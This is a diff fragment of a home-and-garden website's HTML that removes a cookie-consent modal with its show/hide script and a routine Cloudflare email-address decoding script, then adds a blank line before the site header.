-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
+ 
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">HomeGarden Hub</a>
